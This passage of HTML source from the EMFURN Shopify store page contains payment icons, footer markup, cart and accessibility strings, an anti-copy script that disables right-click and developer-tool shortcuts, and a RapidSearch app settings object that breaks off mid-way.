7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/pt/cart/add',
        cart_change_url: '/pt/cart/change',
        cart_update_url: '/pt/cart/update',
        cart_clear_url: '/pt/cart/clear',
        cart_url: '/pt/cart',
        predictive_search_url: '/pt/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium 